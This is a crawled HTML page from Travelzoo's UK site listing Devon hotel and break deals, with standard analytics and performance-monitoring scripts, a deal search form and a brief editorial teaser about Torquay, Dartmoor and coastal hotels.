

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/uk/collection/hotels/devon-breaks/?expalertlid=13581&expalertln=Paignton
body_size: 32517
content:

<!DOCTYPE html>
<html lang="en-gb">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Devon Hotels &amp; Breaks 2026/2027 | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jd9hp0f" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jd9hp0f" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jd9hp0f" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jd9hp0f" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jd9hp0f" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jd9hp0f" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jd9hp0f" async>
                <link rel="canonical" href="https://www.travelzoo.com/uk/collection/hotels/devon-breaks/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jd9hp0f">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Here are some of the best deals for hotels in Devon, including boutique hotels, seaside accommodation, and luxury 5-star resorts. Save money with Travelzoo " />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/uk/collection/hotels/devon-breaks/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Devon Hotels &amp; Breaks">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Here are some of the best deals for hotels in Devon, including boutique hotels, seaside accommodation, and luxury 5-star resorts. Save money with Travelzoo ">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.13733.0.569843.Devon.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Devon Hotels & Breaks","url":"https://www.travelzoo.com/uk/collection/hotels/devon-breaks/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.Devon.EU.jpg?v=76jd9hp0f","dateCreated":"2017-04-21T00:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:2","Collection","Devon"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"642","tzlocale":"2"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/uk/';
        tzoo.TzLocale = 2;
        tzoo.Lcid = 'en-GB';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'uk';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_uk';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'true';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd M, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd M',
                shortMonthNameDayPattern : 'd M'
            },
            utcOffset: 0.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'GBP';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':2,'sec':'UK','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'642','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JD9HP0F-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JD9HP0F-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="gqholaqcc2r3w2lmetca-f-729d3773f-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"5d0ea3be","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"52.14.229.0","ak.cport":55448,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768694980","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==x8TGdOYkzwbH51T/toUcQF357g5XQbgtDUu5y8Og78MC7s45ORNAqnFp/isk6g+4yk6KM4U55LJ+Qp9HklvX8RJaxbVICTA9lrzhHhvQbNUUQbr49Ldtlsf/[base64]/Wr1KPk4TVlm1Cqo26TUAdDu1gobgXj5vAFd41MbIyZng3KczRNRXF+smPxrhzHkVcNJgClt3bQUDDmg4JflUjxk84AYpEmL4weA=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-GB tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0  ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/uk/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the UK site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-uk-sm" title="UK edition"></i> UK</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>



    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.Devon.EU.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Devon Hotels &amp; Breaks</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                            <div class="search-container">


<form class="search-form ada-auto-proxy ada-auto-ignore is-hotels-search  " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Search:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="Hotels" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="47" data-name="Hotels" data-searchtype="2" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="23733" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
        <input id="gaSearchTypeSelector-1" type="hidden" value="MLH" readonly /></form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore opt-is-hotels-search">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Select date range</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All dates</li> 
                <li data-date-type="NextMonth">Next month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Autumn</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Search exact dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> £</div><div class="medium-box"><span></span> ££</div><div class="high-box"><span></span> £££</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Tap here to search deals
    </button>
</div>

            </div>
    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

                        <div class="teaser"><p>We've everything from Torquay hotel deals, offers for hotels by the water on Devon's northwest coast, and country retreats in Dartmoor — our deal experts have collected hotels with great discounts and exclusive extras.</p></div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="margin-top-15" data-collapse-label="- Show Less" data-expand-label="+ Show More" style="display: block;"><p>We've everything from Torquay hotel deals, offers for hotels by the water on Devon's northwest coast, and country retreats in Dartmoor — our deal experts have collected hotels with great discounts and exclusive extras.</p><p>If you can't find your ideal getaway in Devon, check out our full <strong><a href="https://www.travelzoo.com/uk/collections/hotels/uk-breaks/" target="_blank" rel="noopener noreferrer">collection of UK hotels</a></strong>.</p></div>
                </div>
                <div class="display-bychar">

                        <div class="teaser"> We've everything from Torquay hotel deals, offers for hotels by the water on Devon's northwest coast, and country retreats in Dartmoor —</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Show Less" data-expand-label="...Read more" style="display: inline;"><p>We've everything from Torquay hotel deals, offers for hotels by the water on Devon's northwest coast, and country retreats in Dartmoor — our deal experts have collected hotels with great discounts and exclusive extras.</p><p>If you can't find your ideal getaway in Devon, check out our full <strong><a href="https://www.travelzoo.com/uk/collections/hotels/uk-breaks/" target="_blank" rel="noopener noreferrer">collection of UK hotels</a></strong>.</p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
            <div class="fixed-container">
                <nav class="nav-results collection-resultInfo">
                    <div class="fixed-container resultinfo">
                        <div class="resultcounter">&nbsp;</div>
                        <h3 class="resultheadline">&nbsp;</h3>
                    </div>
                </nav>
            </div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/uk/collectiondeals/?id=642&previewKey=">All deals</a>
                                                    <br><a href="/uk/relatedstories/?locationids=23733&tagids=5&numResults=999">All stories</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Popular pages</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/uk/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/last-minute/?pageType=Collection" target="_self">Last minute</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/holidays/?pageType=Collection" target="_self">Holiday deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/cruise-deals/?pageType=Collection" target="_self">Cruise deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/hotels/uk-breaks/?pageType=Collection" target="_self">Hotel deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/local-deals/?pageType=Collection" target="_self">Going out</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
